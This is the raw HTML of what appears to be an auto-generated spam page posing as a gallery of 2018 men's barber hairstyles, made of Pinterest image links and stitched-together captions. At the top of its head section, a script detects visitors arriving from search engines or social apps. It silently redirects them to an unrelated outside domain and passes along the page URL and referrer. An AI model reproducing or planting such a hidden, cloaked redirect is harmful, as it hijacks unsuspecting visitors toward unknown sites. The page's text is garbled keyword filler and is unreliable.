

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chancellortaylor28.gitlab.io/mens-barber-hairstyles-2018.html
body_size: 33345
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>7+ Favorite Mens Barber Hairstyles 2018 </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="7+ Favorite Mens Barber Hairstyles 2018 " />
  <meta name="description" content="7+ Favorite Barber Hairstyles 2018  Mens See More Ideas About Haircuts For Men Mens Hairstyles Hair Cuts."/>
  <meta name="keyword" content="7+ Favorite 2018 Barber Hairstyles Mens  Perfect For Men With Thick Hair."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="7+ Favorite Mens Barber Hairstyles 2018 " />
  <meta name="twitter:description" content="7+ Favorite Barber Hairstyles 2018  Mens Whether It Was The Mullet Or The Man-bun Theres No Doubt Each Year Comes With A Different Style." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F8F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#9400D3!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#9400D3;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "chancellortaylor28"
  },
  "headline": "Mens Barber Hairstyles 2018",
  "datePublished": "2021-11-25",
  "image": "https://i.pinimg.com/originals/b9/94/f6/b994f6b8aca6608ce7ee26f2db160cba.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Chancellortaylor28",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=mens+barber+hairstyles+2018",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Chancellortaylor28" class="navbar-brand mb-1">Chancellortaylor28</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>12+ Stunning Mens Barber Hairstyles 2018</h1>

	
	<div class="navi text-center">
					<p align="justify">Jul 13 2018 - Explore laylati45s board Mens Hair 2018 followed by 785 people on Pinterest. You May Also Like. 2018 mens hair mens haircuts mens hairstyles mens hair. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-secondary" href="/easy-crazy-hairstyles-unicorn.html">easy crazy hairstyles unicorn</a>
											<a class="badge badge-info" href="/black-baby-hairstyles-for-weddings.html">black baby hairstyles for weddings</a>
											<a class="badge badge-danger" href="/conservative-hairstyle-for-women.html">conservative hairstyle for women</a>
											<a class="badge badge-secondary" href="/cute-shoulder-length-hairstyles-sew-ins.html">cute shoulder length hairstyles sew ins</a>
											<a class="badge badge-primary" href="/bob-hairstyles-2019-female.html">bob hairstyles 2019 female</a>
											<a class="badge badge-primary" href="/cooling-hairstyles-for-long-fine-hair-for-summer.html">cooling hairstyles for long fine hair for summer</a>
											<a class="badge badge-secondary" href="/8th-spring-dance-hairstyles-for-medium-hair.html">8th spring dance hairstyles for medium hair</a>
											<a class="badge badge-light" href="/cut-my-hair-mounika.html">cut my hair mounika</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/14/fd/a7/14fda756179b63bd9acb2999b4b06b90.jpg" data-lightbox="roadtrip" data-title="Pin On Mens Haircut">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/14/fd/a7/14fda756179b63bd9acb2999b4b06b90.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRbElLYevC3xQyc0uDhn-kDZ-q7rfZwXlvgfpFu4Sifiw5V5d7clbRLtant5LiqLYoRao0';" alt="Pin On Mens Haircut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Mens Haircut </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/4a/35/9b/4a359be9c99ddb62f883a6c67b2a22de.jpg" data-lightbox="roadtrip" data-title="Popular Mens Hairstyle Best Haircut Style For Men Women And Kids Trending In 2021 Gaya Rambut Pria Rambut Pria Gaya Rambut">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/4a/35/9b/4a359be9c99ddb62f883a6c67b2a22de.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQMsTQuxaOY0GRaHxuNNQDUpOEUC5ZC1IIPEjjjgAtDSBr8NMqVLFv2Fmmcc40daCN8wi4';" alt="Popular Mens Hairstyle Best Haircut Style For Men Women And Kids Trending In 2021 Gaya Rambut Pria Rambut Pria Gaya Rambut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Popular Mens Hairstyle Best Haircut Style For Men Women And Kids Trending In 2021 Gaya Rambut Pria </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/ce/91/05/ce91058d9c71722797d51774ee5cac73.jpg" data-lightbox="roadtrip" data-title="36 Stylish Haircuts For Mens 2018 Pics Bucket Stylish Haircuts Men Haircut 2018 Mens Hairstyles Undercut">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/ce/91/05/ce91058d9c71722797d51774ee5cac73.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTvRbJhtm_9Qbtx_O1_UY8Hig9y95ejwPIE3kbkJ3icLxO7z-amHYm5j7wPXfrfrbDz3W0';" alt="36 Stylish Haircuts For Mens 2018 Pics Bucket Stylish Haircuts Men Haircut 2018 Mens Hairstyles Undercut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>36 Stylish Haircuts For Mens 2018 Pics Bucket Men Haircut Hairstyles Undercut </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/23/74/9c/23749cc13dfcddb3f4f5a976cc6fd177.jpg" data-lightbox="roadtrip" data-title="125 Best Haircuts For Men In 2021 Ultimate Guide Cool Hairstyles For Men Mens Haircuts Short Haircuts For Men">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/23/74/9c/23749cc13dfcddb3f4f5a976cc6fd177.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTSHHD9h8w9_EBOZTlX5CW3cjz5aJkivtTJhAc5-yaWZc3md3HYdUIp2PW4FgS5qY1e44Y';" alt="125 Best Haircuts For Men In 2021 Ultimate Guide Cool Hairstyles For Men Mens Haircuts Short Haircuts For Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>125 Best Haircuts For Men In 2021 Ultimate Guide Cool Hairstyles Mens Short </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/b3/96/6c/b3966cdd4de85dcdf2314b3f3ee38c6f.jpg" data-lightbox="roadtrip" data-title="Pin On Wedding Idea Wedding Dress Wedding Hair Style Bridal Shoes">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/b3/96/6c/b3966cdd4de85dcdf2314b3f3ee38c6f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS8Mf4uvxSn9Dyb6zify-yEPs2D9wzYCdiL7MZLlkOMnxxKHafc0uL_vRpuXTg_5jnilWU';" alt="Pin On Wedding Idea Wedding Dress Wedding Hair Style Bridal Shoes">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Wedding Idea Dress Hair Style Bridal Shoes </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b9/94/f6/b994f6b8aca6608ce7ee26f2db160cba.jpg" data-lightbox="roadtrip" data-title="Mens Haircuts 2018 Top 100 Pro Barber Tipsmens Haircuts 2018 Top 100 Mens Hairstyles Short Mens Haircuts Short Cool Mens Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b9/94/f6/b994f6b8aca6608ce7ee26f2db160cba.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRkjll8FnBozRG0FJerHDDIOobvR1eZ-45IVA1XUwnQnDjbFlNk4DdeMw2IW75OAqmgMus';" alt="Mens Haircuts 2018 Top 100 Pro Barber Tipsmens Haircuts 2018 Top 100 Mens Hairstyles Short Mens Haircuts Short Cool Mens Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Mens Haircuts 2018 Top 100 Pro Barber Tipsmens Hairstyles Short Cool </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/736x/fb/1e/2e/fb1e2e684af667af1894c90546a24f51.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRkjll8FnBozRG0FJerHDDIOobvR1eZ-45IVA1XUwnQnDjbFlNk4DdeMw2IW75OAqmgMus';" alt="Mens Haircuts 2018 Top 100 Pro Barber Tipsmens Haircuts 2018 Top 100 Mens Hairstyles Short Mens Haircuts Short Cool Mens Haircuts">
										<div class="card-body">
						<h3 class="h5"><b>See more ideas about mens hairstyles haircuts for men hair cuts.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Mens barber hairstyles 2018</strong>. 
																									Pompadour Mid Fade.
																	62 Most Stylish Hairstyles for Men with Beards in 2020.
																	May 5 2019 - Explore K Jalalis board Men haircut 2018 followed by 4902 people on Pinterest.
															</p>
													<p class="p-2" align="justify">
																									Quiff Clean.
																	Best Mens Haircuts 2018.
																	33 Mens Haircuts 2018 1-Mens Haircuts 2018 2-Cool Hair 3-Business Hair 4-New Fade Cut 5-Long Beard Styles 6-David Beckham Hair 7- 8- 9- 10- 11- 12- 13- 14- 15- 16- 17- 18- 19- 20- 21- 22- 23- 24- 25- 26- 27- 28- 29- 30- 31- 32- 33-.
															</p>
													<p class="p-2" align="justify">
																									Professional Barber is always trying to give us some coolest ideas for improving our look.
																	Check out some of the latest hairstyle and cuts with beard shavetrims that our talented barbers have been creating.
																	Next article Great Hairstyles and Haircuts ideas for Little Boys 2018-2019.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about haircuts for men mens hairstyles hair cuts.
																	Previous article 24 Asymmetric ShortLong Bob Haircuts for Women.
																	Best Mens Haircuts 2019.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about mens haircuts short haircuts for men mens hairstyles.
																	Ask your barber about it today.
																	In years past weve seen hair trends that we couldnt predict.
															</p>
													<p class="p-2" align="justify">
																									Gentleman today were going to share with mens new hairstyles for your next look Mens hairstyles are changing day by day.
																	Menshairstyles2018 menshaircuts2018 menshaircuts menshairstyles haircuts hairstylesformen coolhaircuts newhaircuts.
																	Jun 8 2017 - Explore Bogan Mums board Mens Hairstyles 2018 followed by 397 people on Pinterest.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/42/44/55/42445596cae6ae05aa5c38f330dec05a.jpg" data-lightbox="roadtrip" data-title="101 Short Back Sides Long On Top Haircuts To Show Your Barber In 2018 Haircuts For Men Mens Hairstyles Mens Hairstyles Short">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/42/44/55/42445596cae6ae05aa5c38f330dec05a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ2Xao-ThpaNLDAN73SdxckKMRX--pn5fUcupHP7wl5Do68tlppL_G91YBIle1ud0sZoA0';" alt="101 Short Back Sides Long On Top Haircuts To Show Your Barber In 2018 Haircuts For Men Mens Hairstyles Mens Hairstyles Short">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>101 Short Back Sides Long On Top Haircuts To Show Your Barber In 2018 For Men Mens Hairstyles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a7/7b/f8/a77bf837c82a6a723e08473941681e35.jpg" data-lightbox="roadtrip" data-title="34 Latest Men Haircuts Ideas Trends 2018 Fashionmoe Haircuts For Men Men Haircut 2018 Mens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a7/7b/f8/a77bf837c82a6a723e08473941681e35.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQfasVeyheoG9gghKvk5uCRijQVyrLDDLmbyH8jqOYCtPVqaqdOaeiY67vhwNhjQtD8itc';" alt="34 Latest Men Haircuts Ideas Trends 2018 Fashionmoe Haircuts For Men Men Haircut 2018 Mens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>34 Latest Men Haircuts Ideas Trends 2018 Fashionmoe For Haircut Mens Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/0d/6e/f5/0d6ef5c5c066fa61d7a254f59808f72a--hair-styles-men-short--young-mens-hairstyles-for-thick-hair.jpg" data-lightbox="roadtrip" data-title="25 Young Men S Haircuts Men S Hairstyles Today Mens Haircuts Short Mens Hairstyles Short Mens Hairstyles Medium">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/0d/6e/f5/0d6ef5c5c066fa61d7a254f59808f72a--hair-styles-men-short--young-mens-hairstyles-for-thick-hair.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQV5WAU4lL3uUhZ6uqWg0VhSTovKEKDIjEZvQX5lbE5QcLr9w9dZLn1uCixvK9LwIaQ79M';" alt="25 Young Men S Haircuts Men S Hairstyles Today Mens Haircuts Short Mens Hairstyles Short Mens Hairstyles Medium">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>25 Young Men S Haircuts Hairstyles Today Mens Short Medium </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/1d/fa/31/1dfa31b44a5294a7ff4ac4b1d43a4732.jpg" data-lightbox="roadtrip" data-title="40 Ideas Haircut Short Fade Mens Hairstyle For 2019 Low Fade Haircut Mens Hairstyles Short Men Haircut Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/1d/fa/31/1dfa31b44a5294a7ff4ac4b1d43a4732.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTHogFmLkkvHoumHIeWHji8wTXRRLajJQJy829VbAVkJn0Fft7ltt3QNWaEHxhRCKTQfgg';" alt="40 Ideas Haircut Short Fade Mens Hairstyle For 2019 Low Fade Haircut Mens Hairstyles Short Men Haircut Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>40 Ideas Haircut Short Fade Mens Hairstyle For 2019 Low Hairstyles Men Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/9b/b6/b3/9bb6b3a2736e43b0937d4ecd19174c39.jpg" data-lightbox="roadtrip" data-title="23 Barbershop Haircuts 2021 Guide Fade Haircut Hairstyles Haircuts Mens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/9b/b6/b3/9bb6b3a2736e43b0937d4ecd19174c39.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQlf4eRoDTNCg_cSb9sowHe1mDjr63ICKEP8lSm2UiAP9NPav472OVJhY9ddO-rV2uIGg4';" alt="23 Barbershop Haircuts 2021 Guide Fade Haircut Hairstyles Haircuts Mens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>23 Barbershop Haircuts 2021 Guide Fade Haircut Hairstyles Mens </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/b2/37/e7/b237e71a5845213c4fadb21930fcce0a.jpg" data-lightbox="roadtrip" data-title="Pin On Jake Hair Cuts">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/b2/37/e7/b237e71a5845213c4fadb21930fcce0a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSZyraeGwhhFL48SnRYl8LSSJo8WmTmYmZO6dfPuQ_PTzMZNMypo-9XK7R-lFjSfwKSKEE';" alt="Pin On Jake Hair Cuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Jake Hair Cuts </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/fb/1e/2e/fb1e2e684af667af1894c90546a24f51.jpg" data-lightbox="roadtrip" data-title="Textured Short Quiff Taper Fade Best Short Hairstyles For Men Cool Men S Short Haircuts Get Mens Haircuts Short New Men Hairstyles Mens Hairstyles Short">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/fb/1e/2e/fb1e2e684af667af1894c90546a24f51.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQuz6-KvDJq4NbBa1vXB-unbrtpeYRjLMotuUuiLFjsQsfLIOwUklMo1ALLefp5D4EkUBk';" alt="Textured Short Quiff Taper Fade Best Short Hairstyles For Men Cool Men S Short Haircuts Get Mens Haircuts Short New Men Hairstyles Mens Hairstyles Short">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Textured Short Quiff Taper Fade Best Hairstyles For Men Cool S Haircuts Get Mens New </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/94/09/35/940935700ac2b9de6cdad4ba5229b485.jpg" data-lightbox="roadtrip" data-title="25 Modern Hairstyles For Men 2021 Update Mens Modern Hairstyles Mens Hairstyles Short Side Swept Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/94/09/35/940935700ac2b9de6cdad4ba5229b485.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcREv5x44a5twTYJCdIKv97Zul7EWbM7k97Hwv8BGDZLEZuK7_GBwSFTac2krhZHbpl_8FQ';" alt="25 Modern Hairstyles For Men 2021 Update Mens Modern Hairstyles Mens Hairstyles Short Side Swept Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>25 Modern Hairstyles For Men 2021 Update Mens Short Side Swept </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/1b/8b/e2/1b8be2ddede351b787cbe1b69d7b84d2.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Men">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/1b/8b/e2/1b8be2ddede351b787cbe1b69d7b84d2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ-VdaZXKx5boft2PSZab0UhztW45Auky0P_jMzJd5pZAVcpb0VBPnCU9S_j_2OS-ulDfc';" alt="Pin On Hair Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hair Men </h3></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://functionpipe30.gitlab.io" title="Functionpipe30">
         <img alt="Functionpipe30" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://sandraalife91.blogspot.com" title="Sandraalife91">
         <img alt="Sandraalife91" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/cute-hairstyle-for-picture-day-young-girls.html">Cute Hairstyle For Picture Day Young Girls</a></li>
													<li class="list-group-item"><a href="/cute-and-easy-hairstyles-for-long-hair-step-by-step.html">Cute And Easy Hairstyles For Long Hair Step By Step</a></li>
													<li class="list-group-item"><a href="/cute-girls-hairstyles-puppy.html">Cute Girls Hairstyles Puppy</a></li>
													<li class="list-group-item"><a href="/different-hairstyles-for-children-that-is-long-hair.html">Different Hairstyles For Children That Is Long Hair</a></li>
													<li class="list-group-item"><a href="/acnl-good-boy-hairstyles-for-girls.html">Acnl Good Boy Hairstyles For Girls</a></li>
													<li class="list-group-item"><a href="/cute-simple-down-hairstyles-for-long-hair.html">Cute Simple Down Hairstyles For Long Hair</a></li>
													<li class="list-group-item"><a href="/curly-hairstyle-short-hair-girls-in-sari.html">Curly Hairstyle Short Hair Girls In Sari</a></li>
